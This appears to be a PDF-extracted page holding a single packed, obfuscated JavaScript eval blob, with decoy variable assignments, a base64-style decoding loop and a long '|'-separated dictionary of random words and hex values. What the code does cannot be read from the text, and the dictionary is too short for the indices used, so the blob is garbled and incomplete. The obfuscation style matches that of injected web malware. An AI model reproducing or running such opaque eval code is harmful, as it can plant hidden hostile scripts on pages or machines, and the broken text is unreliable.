 eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[
function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c
)+'\\b','g'),k[c])}}return p}('165="346 372 363";339=165.5();1 163=\'308\';1 309=163.10();323=4(-325);1
158="324";327=158.9();1 330=4(-329);1 373=418;423=4(410,8);413=3;1 437=2;428=-426;1 160="385";1
382=160.7;155=\'375\';1 380=155.7;402="398";213 172(11){216="205";1 204=3;1
208=230;222=4(-223);186=3;154=\'188 189 187\';280=154.9();1 276=-299;1 296=4(289);166=\'295 270\';247=166.7;1
243=2;242=3;267="268";257=-261;1 170="626";1 627=170.7;1 624=3;617=-621;1 645=4(-641);1 17="634+/=";1
153=\'591\';1 586=153.7;1 607=2;600=599;603=3;605=2;694=2;169="698";1 685=169.10();167=\'715 714 709
707\';683=167.5();664=3;1 179=\'652\';1 665=179.7;674=2;579=490;1 480=4(483,8);1
14,23,29,26,28,21,20,19,13=0,15="";157=\'509 457 444 470 475 468\';1 463=157.10();556=2;561=2;1
555=3;552=-562;577=-564;1 568=2;545=2;1 176="525";1 515=176.5();1 120=\'538 533 534 629 535\';1
536=120.5();530=2;1 62=\'531 532\';1 537=62.7;543=3;1 544=2;65="542";541=65.9();1
539=3;540{529=2;528=517;66=\'518\';1 516=66.10();1 67="512 513 514 519 520 526";1 527=67.9();1
524=521;61=\'522\';523=61.10();546=-569;1 55="570";1 567=55.7;1 565=4(566);1 56="571 572 578 99 576 575 573
574";1 563=56.5();553=551;550=2;58="547 548 549";554=58.5();1 560=2;559=2;1 558=557;1 511=3;1 510=4(-466);1
467=2;26=17.22(11.24(13++));465=464;1 461="462";469=474;473=3;1 84=\'472\';1 471=84.9();1
460=4(-459);448=4(449);1 447=3;83="446";1 443=83.7;445=3;1 450=2;451=458;456=3;455=452;453=4(-454);476=2;1
477=3;1 500="501";28=17.22(11.24(13++));499=498;495=3;1 496=2;1 497=502;503=508;507=4(506);1 504=2;1
505=3;494="493 484";482=4(-481);1 73=\'478\';479=73.5();485=486;74=\'491\';492=74.7;489=3;1
487=\'488\';21=17.22(11.24(13++));1 580=2;36=\'672 673 671 670 667 668 669 675 680\';1 681=36.5();679=2;1
678=676;1 677=2;666=2;655=-656;1 654=\'653 650 651 657\';1 32=\'658\';1
663=32.5();662=661;30=\'659\';660=30.5();1
..............................................................................................................
..............................................................................................................
.....................................................................................................
|desire|fisheries|ebony|Regard|40531|trxdDU|cBCM0YT|RHQtOn|BVLbixZN|a7w84StJ|13515|EV3KKlO|seed|XnMfD|
0xffff57e0|055074|CHQfXeDA|26289|forelock|HDIXzPe|LojIcqRB|xpDSb|0xe0ec|PoPjxkg|pathological|lunge|VECGlz|
wIxrGP|0157041|separated|DeddN|evaluate|Transparent|Jcscc|wx6Lr4t9|RiKXnfD|suburban|tug|So4asN|V8cgM|31891|
sP8aXyr|w8ri0HG|tvcK9qk|c7iBZ|0xffffe9ea|uRJUSG|5572|voluminous|excluding|paul|received|cnzufdz|AxGCXt|
0xffff1aaf|MINEDSUT9|eating|pours|taper|goldsmith|Hitachi|CeSEqTx|EjAYM8|r8jvubrm|dbOofaT|plum|brake|fgvQBma|
FQd5z|khOz4B|aYza6M|xpoPBrlw|profanation|nTunxOXYX|ImrQkQd|RLnmyZHV|EhpGzk|Ny7NZ0az|33933|bKMQCj|Ok7Gy|qgUNS|
lIjcPw|nRdh0|tcCBAr|kP4fv|bBppY|2653|sHCFPF|0xffff7668'.split('|'),0,{}))